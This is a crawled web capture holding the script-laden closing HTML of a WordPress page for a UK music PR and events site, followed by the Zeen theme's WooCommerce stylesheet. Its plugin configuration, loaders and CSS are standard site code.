	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2014-07-18T15:52:28+01:00","dateCreated": "2014-07-18T15:52:28+01:00","dateModified": "2014-07-21T16:04:06+01:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"53b59c2e74","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"c7023826d0","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"53b59c2e74","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/fabriclive-dj-marky-friends/","data":{"pid":7220,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"53b59c2e74","qry":{"page":0,"name":"fabriclive-dj-marky-friends","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_62857 = {
id: 62857,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"1,","post__not_in":[7220],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"045f94840c","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"045f94840c","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-01 02:46:39 -->

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6
body_size: 12270
content:
/*!
Theme Name: Zeen
Theme URI: https://themeforest.net/item/zeen-next-generation-magazine-wordpress-theme/22709856
Description: A next generation WordPress theme with everything you need to take your site to the next level.
Version: 4.0.9.6
Author: Codetipi
Author URI: https://codetipi.com
Text Domain: zeen
*/.flex-control-nav{list-style:none}
.return-to-shop{margin-bottom:60px !important}
.return-to-shop>a:after{display:none}
.woo-gallery__wrap{position:relative}
.woo-gallery__wrap .badge--new{position:absolute;left:20px;top:20px}
.woo-gallery__wrap .media-tr{margin:20px;bottom:0;right:0}
.product-hero-2 .woo-gallery__wrap .badge--new{left:120px}
.single_product_summary .zeen_color_type label{background:transparent !important}
.product-hero-text-1 .single_product_summary{color:#fff}
.product-hero-text-1 .single_product_summary .entry-title,.product-hero-text-1 .single_product_summary .price,.product-hero-text-1 .single_product_summary .woo-product-rating-overlay,.product-hero-text-1 .single_product_summary .zeen-var-append{color:#fff}
.product-hero-text-2 .single_product_summary .zeen-var-append{color:#111}
.product-hero-fs .product .single_product_summary .summary__wrap{padding:5vw}
.product-hero-fs .product .single_product_summary .woocommerce-product-gallery{padding-right:0}
.product-hero-fs .woocommerce-notices-wrapper{padding:0 30px}
.product-hero-fs .single_product_summary{padding-top:0 !important}
.product-hero-slider--off .woocommerce-product-gallery__image{display:block;width:100%}
.product-hero-1 .single_product_summary .variations tr{margin-bottom:10px;display:flex;align-items:center}
.product-hero-1 .single_product_summary .variations tr:last-child{margin-bottom:0}
.product-hero-1 .single_product_summary .variations .label{width:75px;margin-bottom:0;margin-right:15px}
.product-hero-with-bg .woocommerce-tabs{border-top:0}
.extras .product_type_external.button{display:none}
.single-product .standard-archive:not(.sidebar-right) .content-bg{padding-top:0}
.single-product .single_product_summary{padding-top:20px}
.mask .extras{z-index:5;position:absolute;bottom:20px;left:20px;opacity:0;transition:.3s ease-out opacity}
.mask .woo-extra-button{float:left;margin-right:5px}
.mask .woo-extra-button .added_to_cart{display:none}
.mask .woo-extra-button a{color:#222 !important;background:#fff !important;display:inline-block;width:60px !important;height:60px !important;line-height:60px !important;overflow:hidden;width:100%;height:100%;line-height:inherit;font-size:15px;text-align:center;position:relative;display:inline-block}
.mask .woo-extra-button i{position:absolute;top:0;height:100%;width:100%;left:0;transition:.2s all;line-height:inherit}
.mask .woo-extra-button .tipi-i-2{transform:translatey(100%)}
.woocommerce-product-details__short-description{padding-top:15px}
.woocommerce-product-details__short-description+.cart:not(.zeen-variations){margin-top:30px}
.product-total{flex-shrink:0}
.woocommerce-cart-form__contents td,.woocommerce-cart-form__contents th{padding:20px 5px}
.woocommerce-cart-form__contents .actions{padding:20px 0}
.woocommerce-cart-form__contents .product-subtotal{align-content:center}
.woocommerce-cart-form__contents .product-subtotal>span{width:100%;text-align:right;display:block}
.woocommerce-cart-form__contents img{width:100%;vertical-align:top;padding-left:0;padding-right:0}
.woocommerce-cart-form__contents .product-thumbnail{width:100px;vertical-align:top}
.woocommerce-cart-form__contents .product-data{padding-left:55px}
.woocommerce-cart-form__contents .product-data>div{min-height:90px}
.woocommerce-cart-form__contents .remove{width:100%;text-decoration:underline;font-size:10px;margin-top:5px;text-align:center}
.price--each{opacity:.6;margin-left:5px;font-size:.8em}
.button.added .tipi-i-1{transform:translateY(-100%)}
.button.added .tipi-i-2{transform:translatey(0)}
.preview-79 .mask .extras{bottom:10px;left:10px}
.preview-79 .mask .woo-extra-button a{width:45px !important;height:45px !important;line-height:45px !important;font-size:13px}
.preview-thumbnail .zeen-badges,.preview-thumbnail .zeen-variations{display:none}
.preview-thumbnail .mask .extras{bottom:0;left:0;width:100%}
.preview-thumbnail .mask .woo-extra-button{width:50%;margin-right:0}
.preview-thumbnail .mask .woo-extra-button a{background:rgba(255,255,255,0.85) !important;width:100% !important;height:30px !important;line-height:30px !important;font-size:12px}
.tile-design .extras{top:20px;bottom:auto !important;left:auto !important;right:20px}
.coupon{display:flex}
.coupon ~ .button{margin-top:0 !important}
.cart__page__cart-wrap{padding-top:30px;padding-bottom:60px}
.checkout__page-wrap{padding-bottom:60px}
table .actions .coupon{max-width:450px;flex-wrap:wrap}
table .actions .coupon .button{min-width:120px;padding:0 10px !important;margin-top:0 !important;flex-shrink:0}
.single_variation_wrap .single_variation div:not(.woocommerce-variation-description){display:none !important}
.single_variation_wrap .single_variation .woocommerce-variation-description p:last-child{margin-bottom:15px}
.single_variation_wrap .single_variation div:empty{display:none}
.zeen__var__options input[type="radio"]{display:none}
.zeen__var__options label{font-size:12px;display:block;cursor:pointer;border:1px solid #eee;text-align:center}
.zeen__var__options .radio--disabled+label{cursor:auto}
.zeen__var__options+select,.zeen__var__options ~ .reset_variations{display:none !important}
.reset_variations{display:none !important}
.zeen_image_type label{padding:3px}
.zeen_image_type label img{width:100%;border-radius:50%}
.woo-var-labels--off .block--products .product .variations .label{display:none}
.woo-var-simple .block--products:not(.block-wrap-3) .product_type_variable.add_to_cart_button{display:none}
.woo-var-simple .block--products:not(.block-wrap-3) .variations tr{margin-bottom:0 !important;margin-right:15px}
.woo-var-simple .block--products:not(.block-wrap-3) .variations tr:last-of-type{margin-right:0}
.woo-var-simple .block--products:not(.block-wrap-3) .variations select,.woo-var-simple .block--products:not(.block-wrap-3) .variations .zeen__var__options:not(.zeen_color_type):not(.zeen_image_type){display:none}
.zeen_color_type label,.zeen_image_type label{height:33px;width:33px;border-radius:50%}
.zeen_color_type .zeen__var__option{overflow:hidden}
.zeen_color_type label{position:relative}
.zeen_color_type label span{pointer-events:none;border-radius:inherit;position:absolute;top:5px;left:5px;width:21px;height:21px;display:block;box-shadow:inset 0 0 0 1px rgba(0,0,0,0.1)}
.zeen_color_type .radio--disabled+label span:after{background:linear-gradient(to top left,rgba(255,255,255,0) calc(50% - 1px), #eee, rgba(255, 255, 255, 0) calc(50% + 1px));position:absolute;content:'';width:100%;height:100%;left:0;top:0;border-radius:50%}
.zeen_color_type input[type="radio"]+label,.zeen_image_type input[type="radio"]+label{border-color:transparent}
.zeen_color_type input[type="radio"]:not(.radio--disabled):checked+label,.zeen_image_type input[type="radio"]:not(.radio--disabled):checked+label{border-color:#555}
.zeen_color_type .radio--disabled+label,.zeen_image_type .radio--disabled+label{opacity:.5}
.zeen_button_type label{min-width:40px;height:40px;line-height:38px;padding:0 10px}
.zeen_button_type input[type="radio"]:not(.radio--disabled):checked+label{border-color:#121212;background-color:#121212;color:#fff}
.zeen_button_type .radio--disabled+label{color:#c8c8c8;background:linear-gradient(to top left,rgba(255,255,255,0) calc(50% - 1px), #eee, rgba(255, 255, 255, 0) calc(50% + 1px))}
.zeen_button_type .zeen__var__option{margin-right:10px}
.zeen__var__option{display:inline-flex;margin:3px 6px 3px 0}
.zeen-var-append,.product .product_meta>span>*{margin-left:5px;color:#999}
.woocommerce-pagination{text-align:center;padding:50px 0;clear:left}
.woocommerce-pagination .page-numbers{transition:.3s ease-out all;font-weight:400;display:inline-block;padding:5px 12px;font-size:9px;min-width:35px;margin:0 10px 10px 0;border:1px solid #e6e6e6;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.woocommerce-pagination .page-numbers:hover{border-color:#111}
.woocommerce-pagination .prev:hover{transform:translatex(-2px)}
.woocommerce-pagination .next:hover{transform:translatex(2px)}
.woocommerce-pagination .dots{border-color:transparent;padding:5px 0;min-width:0}
.woocommerce-pagination .dots:hover{border-color:transparent}
.woocommerce-pagination .dots:hover{opacity:.5;transform:none}
.woocommerce-pagination .current:hover{transform:none}
.woocommerce-pagination .no-more-articles{margin-bottom:10px;font-size:14px}
.woo-tabs__wrap .woocommerce-Tabs-panel--description ul{list-style:inside;margin-left:0}
.woo-tabs__wrap table:last-child{margin-bottom:0}
.woocommerce-review__awaiting-approval{margin-bottom:15px}
.woocommerce-account.woocommerce-page #customer_login.col2-set{display:flex}
.woocommerce-account.woocommerce-page #customer_login.col2-set>div{flex:0 0 48%}
.woocommerce-account.woocommerce-page #customer_login.col2-set>.col-1{margin-right:4%}
body.woocommerce-cart article>.hero-meta h1{text-align:center}
body.woocommerce-cart .tipi-basket-wrap{display:none !important}
table .woocommerce-grouped-product-list-item__quantity{padding-left:0;padding-right:0}
.product .summary .grouped_form{flex-wrap:wrap}
.product .share-it-11{margin-top:10px}
.product .share-it-11 .title{color:inherit}
.product .share-it-11 a{margin:0 6px 15px 0 !important;color:white;background:#cacaca;border-radius:50%;width:33px;height:33px;font-size:12px;transition:.2s}
.product .share-it-11 a:hover{background:#121212;color:#fff}
.shop_attributes tr{display:flex}
.shop_attributes td,.shop_attributes th{width:100%;padding-left:0}
.shop_attributes td p{margin-bottom:0}
.site-inner .woocommerce:not(.widget_product_search) button{display:inline-block;color:#fff;background:#1c1d1e;text-transform:uppercase;font-size:11px;padding:0 30px;height:32px;line-height:32px;margin-top:15px;transition:.2s all !important;border:0}
.site-inner .woocommerce:not(.widget_product_search) button:hover{background:#444}
.site-inner .woocommerce:not(.widget_product_search) button.white{background:#fff;color:#111;padding:0}
